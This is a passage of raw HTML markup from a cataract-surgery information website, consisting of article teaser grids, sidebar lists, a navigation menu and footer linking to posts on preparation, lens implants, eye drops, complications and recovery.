src="https://www.beforecataractsurgery.org/img/t675b4b534a53296979c5e3d1e9fe6cf0.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="What Type of Lens Implant is Used During Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/what-type-of-lens-implant-will-be-used-during-my-cataract-surgery">What Type of Lens Implant is Used During Cataract Surgery?</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>06/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>Cataract surgery is a common procedure that involves the removal of the eye's natural lens, which has become cloudy due...</p></div></div></div></div><div class="jl-grid-cols"><div class="p-wraper post-2949"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/should-i-stop-eating-certain-foods-before-having-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/t98f604a856ae081cdcd18b0f31a3ac31.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="What Foods Should I Avoid Before Cataract Surgery? A Comprehensive Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/should-i-stop-eating-certain-foods-before-having-cataract-surgery">What Foods Should I Avoid Before Cataract Surgery? A Comprehensive Guide</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>05/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span><p>Cataract surgery is one of the most common and safest surgical procedures in the United States, with more than three...</p></div></div></div></div><div class="jl-grid-cols"><div class="p-wraper post-2949"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/everything-you-need-to-know-about-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/t644f09f6c1ab2d961541598127506822.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Everything You Need to Know About Cataract Surgery" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/everything-you-need-to-know-about-cataract-surgery">Everything You Need to Know About Cataract Surgery</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>03/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span><p>Cataract surgery is a standard and safe procedure that can help restore vision and improve quality of life. It involves...</p></div></div></div></div><div class="jl-grid-cols"><div class="p-wraper post-2949"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/will-i-need-to-use-eye-drops-after-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/t5ab0bd5b78b6c67a0f9e9ea65b046a75.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Do I Need to Use Eye Drops After Cataract Surgery? - An Expert's Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/will-i-need-to-use-eye-drops-after-cataract-surgery">Do I Need to Use Eye Drops After Cataract Surgery? - An Expert's Guide</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>04/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span><p>Cataract surgery is a common procedure that affects millions of people worldwide and is estimated to be performed in...</p></div></div></div></div><div class="jl-grid-cols"><div class="p-wraper post-2949"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/are-there-any-medications-that-i-should-avoid-before-having-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/t3841151e888b58c00596465e4306c349.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="What Medications Should I Avoid Before Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/are-there-any-medications-that-i-should-avoid-before-having-cataract-surgery">What Medications Should I Avoid Before Cataract Surgery?</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>08/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span><p>Cataract surgery is a safe and effective eye care solution that can have life-changing results for people who have lost...</p></div></div></div></div><div class="jl-grid-cols"><div class="p-wraper post-2949"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/are-there-any-lifestyle-changes-that-i-should-make-before-having-cataract-surgery"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/tedce8275af04346c54d96752b7a6967d.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Life-Changing Benefits of Cataract Surgery: How to Improve Your Vision" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/are-there-any-lifestyle-changes-that-i-should-make-before-having-cataract-surgery">Life-Changing Benefits of Cataract Surgery: How to Improve Your Vision</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>03/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span><p>Cataract surgery is one of the most common and safest surgical procedures in the United States, with more than three...</p></div></div></div></div><div class="jl-grid-cols"><div class="p-wraper post-2949"><div class="jfud_grid_w"><div class="jfud_img_box jfud_radus_e"><a href="https://www.beforecataractsurgery.org/how-long-does-a-cataract-surgery-last"> <img width="500" height="350" src="https://www.beforecataractsurgery.org/img/t81db357e1841895526c487e131695f7c.jpg?1236" class="attachment-sprasa_slider_grid_small size-sprasa_slider_grid_small wp-post-image" alt="Cataract Surgery: How Long Does It Last and What to Expect" loading="lazy" onerror="imgError(this)"></a></div><div class="text-box"><h3><a href="https://www.beforecataractsurgery.org/how-long-does-a-cataract-surgery-last">Cataract Surgery: How Long Does It Last and What to Expect</a></h3><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="fas fa-pen-alt"></i>02/06/2023</span><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span><p>Cataract surgery is a common procedure that can help improve your vision and eliminate the symptoms of cataracts. The...</p></div></div></div></div></div><div class="jfud_lmore_wrap"></div></div></div></div><div class="col-md-4" id="sidebar"><div class="jfud_sidebar_w"><div id="sprasa_recent_post_text_widget-9" class="widget sidewidget post_list_widget"><div class="widget_jfud_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jfud_title_c">Top Articles</h2></div></div><div class="bt_post_widget"><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/will-i-need-to-use-eye-drops-after-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/m5ab0bd5b78b6c67a0f9e9ea65b046a75.jpg?21" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Do I Need to Use Eye Drops After Cataract Surgery? - An Expert's Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"> <a href="https://www.beforecataractsurgery.org/will-i-need-to-use-eye-drops-after-cataract-surgery" tabindex="-1">Do I Need to Use Eye Drops After Cataract Surgery? - An Expert's Guide</a></h2><span class="jfud_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>1 minute read</span></span></div></div></div><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/what-should-i-do-to-prepare-for-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/mb23e7d79d2da447c5879805e108bc86d.jpg?21" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Everything You Need to Know Before Cataract Surgery" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"> <a href="https://www.beforecataractsurgery.org/what-should-i-do-to-prepare-for-cataract-surgery" tabindex="-1">Everything You Need to Know Before Cataract Surgery</a></h2><span class="jfud_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/how-do-you-prepare-your-eyes-for-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/med37eed75c78fa210ccf5ffc2075e8a1.jpg?21" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Preparing Your Eyes for Cataract Surgery: A Comprehensive Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"> <a href="https://www.beforecataractsurgery.org/how-do-you-prepare-your-eyes-for-cataract-surgery" tabindex="-1">Preparing Your Eyes for Cataract Surgery: A Comprehensive Guide</a></h2><span class="jfud_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>3 minutes read</span></span></div></div></div><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/how-long-do-your-eyes-stay-good-after-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/m5fcd809037bc008183f6c9b5d24b2fbd.jpg?21" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="How Long Does it Take to Recover from Cataract Surgery? A Comprehensive Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"> <a href="https://www.beforecataractsurgery.org/how-long-do-your-eyes-stay-good-after-cataract-surgery" tabindex="-1">How Long Does it Take to Recover from Cataract Surgery? A Comprehensive Guide</a></h2><span class="jfud_post_meta"><span class="post-read-time"><i class="fa fa-history"></i>2 minutes read</span></span></div></div></div></div></div></div></div></div></div></div></section><section class="home_section7"><div class="container"><div class="row"><div class="col-md-12"><div id="blockid_84d79c5" class="block-section jl-main-block"><div class="jfud_grid_wrap_f jfud_sf_grid jfud_clear_at"><div class="jl-roww content-inner jl-col3 jl-col-row"><div class="jfud_sec_title"><h3 class="jfud_title_c"><span>Editors Picks</span></h3><p></p></div> <div class="jl-grid-cols"><div class="p-wraper post-1614"><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/can-i-have-both-eyes-done-at-the-same-time-for-cataract-surgery"><img width="170" height="170" src="https://www.beforecataractsurgery.org/img/m6c8648407b221ea65d478f0b2f1d5bf9.jpg?36" class="attachment-sprasa_feature_small size-sprasa_feature_small wp-post-image" alt="Can I Have Both Eyes Done at the Same Time for Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"><a href="https://www.beforecataractsurgery.org/can-i-have-both-eyes-done-at-the-same-time-for-cataract-surgery">Can I Have Both Eyes Done at the Same Time for Cataract Surgery?</a></h2><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="jli-pen"></i>09/06/2023</span><span class="post-read-time"><i class="jli-watch-2"></i>1 minute read</span></span><p>Cataract surgery is a safe and effective procedure that can help restore vision and improve quality of life. However, it...</p></div></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-1614"><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/what-happens-if-you-avoid-cataract-surgery"><img width="170" height="170" src="https://www.beforecataractsurgery.org/img/mce26a392085d4fd70fca4d013a48e624.jpg?36" class="attachment-sprasa_feature_small size-sprasa_feature_small wp-post-image" alt="The Consequences of Ignoring Cataract Surgery" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"><a href="https://www.beforecataractsurgery.org/what-happens-if-you-avoid-cataract-surgery">The Consequences of Ignoring Cataract Surgery</a></h2><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="jli-pen"></i>06/06/2023</span><span class="post-read-time"><i class="jli-watch-2"></i>3 minutes read</span></span><p>Most of the time, cataracts start to form in a person's lens as they age. Over time, these cataracts become worse and...</p></div></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-1614"><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/what-percent-of-cataract-surgeries-have-complications"><img width="170" height="170" src="https://www.beforecataractsurgery.org/img/mf1848c0e404772b7259319ad136df021.jpg?36" class="attachment-sprasa_feature_small size-sprasa_feature_small wp-post-image" alt="What Are the Potential Complications of Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"><a href="https://www.beforecataractsurgery.org/what-percent-of-cataract-surgeries-have-complications">What Are the Potential Complications of Cataract Surgery?</a></h2><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="jli-pen"></i>07/06/2023</span><span class="post-read-time"><i class="jli-watch-2"></i>1 minute read</span></span><p>Cataract surgery is a low-risk, fast and effective procedure that has a high success rate. According to Harvard Medical...</p></div></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-1614"><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/how-often-will-i-need-to-have-my-eyes-checked-after-cataract-surgery"><img width="170" height="170" src="https://www.beforecataractsurgery.org/img/m089307af92952b2007fb72137ea13e82.jpg?36" class="attachment-sprasa_feature_small size-sprasa_feature_small wp-post-image" alt="How Often Should You Have Your Eyes Checked After Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"><a href="https://www.beforecataractsurgery.org/how-often-will-i-need-to-have-my-eyes-checked-after-cataract-surgery">How Often Should You Have Your Eyes Checked After Cataract Surgery?</a></h2><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="jli-pen"></i>05/06/2023</span><span class="post-read-time"><i class="jli-watch-2"></i>2 minutes read</span></span><p>Cataract surgery is a common and successful procedure that can help restore your vision. After the procedure, it is...</p></div></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-1614"><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/will-i-need-to-have-a-follow-up-appointment-after-cataract-surgery"><img width="170" height="170" src="https://www.beforecataractsurgery.org/img/md0412171b2f664f085d7b2fbbd983922.jpg?36" class="attachment-sprasa_feature_small size-sprasa_feature_small wp-post-image" alt="What to Know After Cataract Surgery" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"><a href="https://www.beforecataractsurgery.org/will-i-need-to-have-a-follow-up-appointment-after-cataract-surgery">What to Know After Cataract Surgery</a></h2><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="jli-pen"></i>03/06/2023</span><span class="post-read-time"><i class="jli-watch-2"></i>2 minutes read</span></span><p>Cataract surgery is one of the most commonly performed procedures in the United States, and it has a high success rate in ...</p></div></div></div></div></div> <div class="jl-grid-cols"><div class="p-wraper post-1614"><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/what-is-the-most-frequent-postoperative-complication-after-cataract-surgery"><img width="170" height="170" src="https://www.beforecataractsurgery.org/img/mca2af3b3e671e2ea7fe023e0bfee67ea.jpg?36" class="attachment-sprasa_feature_small size-sprasa_feature_small wp-post-image" alt="What are the Most Common Postoperative Complications After Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"><a href="https://www.beforecataractsurgery.org/what-is-the-most-frequent-postoperative-complication-after-cataract-surgery">What are the Most Common Postoperative Complications After Cataract Surgery?</a></h2><span class="jfud_post_meta"> <span class="jfud_author_img_w"><i class="fas fa-user"></i><a href="https://www.beforecataractsurgery.org/mattie-cournoyer" title="Posts by Mattie Cournoyer" rel="author">Mattie Cournoyer</a></span><span class="post-date"><i class="jli-pen"></i>05/06/2023</span><span class="post-read-time"><i class="jli-watch-2"></i>2 minutes read</span></span><p>Cataract surgery is a common and generally safe procedure, but it can come with certain postoperative complications....</p></div></div></div></div></div></div></div></div></div></div></div></section></div><div id="content_nav" class="jfud_mobile_nav_wrapper"><div id="nav" class="jfud_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="jfud_close_wapper"><span class="jfud_close_1"></span><span class="jfud_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.beforecataractsurgery.org">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="#">Newest Posts<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/do-all-cataract-surgeries-require-eye-drops">Cataract Surgery: Do You Need Eye Drops? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/how-do-you-prepare-your-eyes-for-cataract-surgery">Preparing Your Eyes for Cataract Surgery: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/should-i-stop-wearing-eye-makeup-before-having-cataract-surgery">When Can I Wear Makeup After Cataract Surgery? A Guide for Patients<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/can-you-take-your-medication-before-cataract-surgery">Can You Take Your Medication Before Cataract Surgery? A Guide for Patients<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/what-happens-if-you-accidentally-bend-over-after-cataract-surgery">What Are the Risks of Bending Over After Cataract Surgery?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/how-long-will-it-take-for-my-vision-to-stabilize-after-cataract-surgery">What to Expect After Cataract Surgery: Recovery Rates and Vision<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/what-activities-should-be-avoided-after-cataract-surgery">What Activities Should Be Avoided After Cataract Surgery?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/what-is-the-purpose-of-cataract-surgery">Everything You Need to Know About Cataract Surgery<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/should-i-stop-taking-any-medications-before-having-cataract-surgery">Everything You Need to Know Before Having Cataract Surgery<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/what-should-i-do-to-prepare-for-cataract-surgery">Everything You Need to Know Before Cataract Surgery<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/should-i-stop-taking-vitamins-or-supplements-before-having-cataract-surgery">Should I Stop Taking Vitamins or Supplements Before Cataract Surgery?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/how-long-do-your-eyes-stay-good-after-cataract-surgery">How Long Does it Take to Recover from Cataract Surgery? A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/what-type-of-lens-implant-will-be-used-during-my-cataract-surgery">What Type of Lens Implant is Used During Cataract Surgery?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/should-i-stop-eating-certain-foods-before-having-cataract-surgery">What Foods Should I Avoid Before Cataract Surgery? A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/everything-you-need-to-know-about-cataract-surgery">Everything You Need to Know About Cataract Surgery<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/will-i-need-to-use-eye-drops-after-cataract-surgery">Do I Need to Use Eye Drops After Cataract Surgery? - An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/are-there-any-medications-that-i-should-avoid-before-having-cataract-surgery">What Medications Should I Avoid Before Cataract Surgery?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/are-there-any-lifestyle-changes-that-i-should-make-before-having-cataract-surgery">Life-Changing Benefits of Cataract Surgery: How to Improve Your Vision<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/how-long-does-a-cataract-surgery-last">Cataract Surgery: How Long Does It Last and What to Expect<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/can-i-have-both-eyes-done-at-the-same-time-for-cataract-surgery">Can I Have Both Eyes Done at the Same Time for Cataract Surgery?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/what-happens-if-you-avoid-cataract-surgery">The Consequences of Ignoring Cataract Surgery<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/what-percent-of-cataract-surgeries-have-complications">What Are the Potential Complications of Cataract Surgery?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/how-often-will-i-need-to-have-my-eyes-checked-after-cataract-surgery">How Often Should You Have Your Eyes Checked After Cataract Surgery?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/will-i-need-to-have-a-follow-up-appointment-after-cataract-surgery">What to Know After Cataract Surgery<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.beforecataractsurgery.org/what-is-the-most-frequent-postoperative-complication-after-cataract-surgery">What are the Most Common Postoperative Complications After Cataract Surgery?<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_recent_post_text_widget-11" class="widget post_list_widget"><div class="widget_jfud_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jfud_title_c">New Posts</h2></div></div><div class="bt_post_widget"><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/should-i-stop-taking-vitamins-or-supplements-before-having-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/m040de71a77e6125f703a44b47aac3137.jpg?21" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Should I Stop Taking Vitamins or Supplements Before Cataract Surgery?" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"><a href="https://www.beforecataractsurgery.org/should-i-stop-taking-vitamins-or-supplements-before-having-cataract-surgery" tabindex="-1">Should I Stop Taking Vitamins or Supplements Before Cataract Surgery?</a></h2><span class="jfud_post_meta"> <span class="post-date"><i class="fas fa-pen-alt"></i>20/07/2024</span></span></div></div></div><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/should-i-stop-eating-certain-foods-before-having-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/m98f604a856ae081cdcd18b0f31a3ac31.jpg?21" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="What Foods Should I Avoid Before Cataract Surgery? A Comprehensive Guide" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"><a href="https://www.beforecataractsurgery.org/should-i-stop-eating-certain-foods-before-having-cataract-surgery" tabindex="-1">What Foods Should I Avoid Before Cataract Surgery? A Comprehensive Guide</a></h2><span class="jfud_post_meta"> <span class="post-date"><i class="fas fa-pen-alt"></i>20/07/2024</span></span></div></div></div><div class="jfud_m_right jfud_sm_list jfud_ml jfud_clear_at"><div class="jfud_m_right_w"><div class="jfud_m_right_img jfud_radus_e"><a href="https://www.beforecataractsurgery.org/are-there-any-lifestyle-changes-that-i-should-make-before-having-cataract-surgery"><img width="120" height="120" src="https://www.beforecataractsurgery.org/img/medce8275af04346c54d96752b7a6967d.jpg?21" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Life-Changing Benefits of Cataract Surgery: How to Improve Your Vision" loading="lazy" onerror="imgError(this)"></a></div><div class="jfud_m_right_content"><h2 class="entry-title"><a href="https://www.beforecataractsurgery.org/are-there-any-lifestyle-changes-that-i-should-make-before-having-cataract-surgery" tabindex="-1">Life-Changing Benefits of Cataract Surgery: How to Improve Your Vision</a></h2><span class="jfud_post_meta"> <span class="post-date"><i class="fas fa-pen-alt"></i>20/07/2024</span></span></div></div></div></div></div></div></div></div><footer id="footer-container" class="jfud_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_jfud_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="">Before Cataract Surgery</div><div></div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_jfud_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="jfud_ft_w">© Copyright <span id="year"></span> beforecataractsurgery.org. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.beforecataractsurgery.org/mattie-cournoyer">About us Before Cataract Surgery</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.beforecataractsurgery.org/privacy">Privacy policy</a></li></li></ul></div></div></div></div></div></footer><div id="go-top"> <x href="#go-top"><i class="jli-up-chevron"></i></x></div></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" 